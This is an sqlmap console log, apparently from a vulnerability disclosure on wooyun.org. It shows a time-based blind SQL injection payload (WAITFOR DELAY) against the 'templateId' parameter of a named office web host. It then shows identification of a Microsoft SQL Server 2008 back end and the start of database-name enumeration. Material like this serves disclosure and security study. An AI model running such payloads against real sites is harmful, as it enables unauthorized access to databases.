 Sqlmap - python sqlmap/sqlmap.py -u http://office.galaxyasset.com/pag...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: templateId (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: templateId=18 WAITFOR DELAY '0:0:5'
---
[15:45:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:45:42] [INFO] fetching database names
[15:45:42] [INFO] fetching number of databases
[15:45:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:45:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:45:46] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:45:46] [ERROR] unable to retrieve the number of databases
[15:45:46] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:46:24] [INFO] adjusting time delay to 2 seconds due to good response times
www.wooyun.org